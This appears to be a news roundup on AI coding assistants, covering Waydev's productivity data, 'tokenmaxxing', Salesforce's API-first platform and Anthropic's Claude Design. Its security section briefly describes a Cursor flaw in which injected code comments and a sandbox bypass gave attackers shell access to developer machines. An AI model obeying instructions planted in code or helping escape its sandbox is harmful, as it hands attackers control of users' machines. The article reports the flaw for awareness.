AI Coding Tools Show Promise Despite Productivity Concerns

Developer productivity analytics firm Waydev reveals that AI coding assistants like GitHub Copilot, Cursor, and Claude Code generate acceptance rates of 80-90% initially, but real-world effectiveness drops to 10-30% after accounting for subsequent code revisions. According to TechCrunch, this “tokenmaxxing” trend among Silicon Valley developers—where large AI token budgets become status symbols—may be masking actual productivity gains.

The findings challenge the widespread assumption that AI-generated code automatically translates to increased developer efficiency. Alex Circei, CEO of Waydev, which tracks analytics for over 10,000 software engineers across 50 companies, reports that while engineers initially accept most AI-generated code, they frequently return to revise it within weeks, undermining claimed productivity improvements.



Technical Architecture Behind Modern AI Coding Assistants

AI coding tools leverage large language models trained on massive code repositories to provide contextual suggestions and complete functions. GitHub Copilot utilizes OpenAI’s Codex model, while Cursor implements custom fine-tuned models optimized for integrated development environments (IDEs).

These systems employ several key technical methodologies:

- Contextual embedding: Models analyze surrounding code, comments, and file structure to generate relevant suggestions

- Multi-modal input processing: Integration of natural language prompts with existing code syntax

- Real-time inference: Low-latency response generation within milliseconds for seamless developer workflow

- Continuous learning: Models adapt to coding patterns and preferences through user interaction data

The transformer architecture underlying these models enables attention mechanisms that understand code dependencies and maintain consistency across large codebases. However, the gap between initial acceptance and long-term code quality suggests limitations in the models’ understanding of broader software architecture principles.

Security Vulnerabilities in AI Development Tools

Recent security research exposed critical vulnerabilities in popular AI coding platforms. According to SecurityWeek, Cursor AI contained an indirect prompt injection vulnerability that could be chained with sandbox bypass techniques to gain shell access to developer machines through the platform’s remote tunnel feature.

This vulnerability highlights fundamental security challenges in AI-assisted development:

- Prompt injection attacks: Malicious code comments could manipulate AI responses to execute unintended commands

- Sandbox escape: AI models may inadvertently suggest code that bypasses security restrictions

- Remote access exploitation: Cloud-based AI tools create new attack vectors for accessing developer environments

The incident underscores the need for robust security frameworks specifically designed for AI coding assistants, including input validation, output sanitization, and isolated execution environments.

Enterprise Platform Integration and API Exposure

Salesforce’s recent “Headless 360” initiative demonstrates how enterprise platforms are adapting to AI-first development paradigms. According to VentureBeat, the company exposed its entire platform through APIs, Model Context Protocol (MCP) tools, and CLI commands, enabling AI agents to operate without traditional graphical interfaces.

This architectural transformation reflects broader industry trends:

- API-first design: Traditional software interfaces being replaced by programmable endpoints

- Agent-oriented architecture: Systems designed for AI consumption rather than human interaction

- Microservices decomposition: Monolithic applications broken into discrete, AI-accessible components

Jayesh Govindarjan, Salesforce EVP, emphasized this represents a fundamental shift from UI-centric to programmatic access patterns, positioning enterprise software for an AI-native future.

Performance Metrics and Productivity Measurement

The challenge of measuring AI coding tool effectiveness extends beyond simple acceptance rates. Traditional metrics like lines of code per hour become meaningless when AI can generate thousands of lines instantly. More sophisticated measurement approaches include:

Code Quality Metrics:

- Cyclomatic complexity reduction

- Bug density in AI-generated versus human-written code

- Test coverage and maintainability scores

Developer Experience Indicators:

- Time to first working prototype

- Cognitive load reduction through automated boilerplate generation

- Learning curve acceleration for new technologies

Business Impact Assessment:

- Feature delivery velocity

- Technical debt accumulation rates

- Long-term maintenance overhead

Waydev’s analytics platform has been completely reworked to capture these nuanced productivity indicators, moving beyond surface-level metrics to understand genuine development efficiency gains.

Expanding AI Tool Capabilities Beyond Code Generation

Anthropic’s launch of Claude Design represents AI tools expanding beyond pure code generation into visual prototyping and design workflows. According to VentureBeat, the tool powered by Claude Opus 4.7 enables developers to create interactive prototypes, slide decks, and marketing materials through conversational prompts.

This expansion challenges traditional development tool categories:

- Cross-functional integration: AI tools bridging design, development, and content creation workflows

- Prompt-to-prototype pipelines: Direct translation from natural language requirements to working applications

- Visual-code synthesis: Automatic generation of both interface designs and underlying implementation

The simultaneous release of enhanced vision models alongside design tools demonstrates the technical convergence enabling more sophisticated AI-assisted development workflows.

What This Means

The current state of AI coding tools reveals a technology in transition. While these systems demonstrate impressive capabilities in code generation and developer assistance, the gap between initial promise and sustained productivity gains highlights the need for more sophisticated evaluation frameworks.

Developers and engineering managers must move beyond “tokenmaxxing” metrics to focus on long-term code quality, maintainability, and genuine productivity improvements. The security vulnerabilities discovered in platforms like Cursor emphasize that AI coding tools require specialized security considerations beyond traditional software development practices.

As enterprise platforms like Salesforce rebuild their architectures for AI-first interactions, and tools like Claude Design expand AI capabilities into visual design workflows, the developer ecosystem is evolving toward more integrated, AI-native development environments. Success in this transition will depend on balancing AI automation with human oversight, robust security practices, and meaningful productivity measurement.

FAQ

Q: How accurate are AI coding tools like Copilot and Cursor?

A: Initial acceptance rates reach 80-90%, but long-term effectiveness drops to 10-30% after accounting for necessary code revisions and maintenance overhead.

Q: What security risks do AI coding assistants introduce?

A: Key risks include prompt injection attacks, sandbox escape vulnerabilities, and remote access exploitation through cloud-based AI development platforms.

Q: How should developers measure productivity gains from AI coding tools?

A: Focus on code quality metrics, long-term maintainability, feature delivery velocity, and technical debt accumulation rather than simple lines of code or token consumption.

Further Reading

- "Code Red": Microsoft CEO Satya Nadella Is Reportedly Leading an Overhaul of Copilot. Should Investors Buy the Stock? – The Motley Fool – Google News – Microsoft

- "Code Red": Microsoft CEO Satya Nadella Is Reportedly Leading an Overhaul of Copilot. Should Investors Buy the Stock? – Yahoo Finance – Google News – Microsoft

- SmartBear’s Swagger update targets the API drift problem AI coding tools created – The New Stack – Google News – AI Tools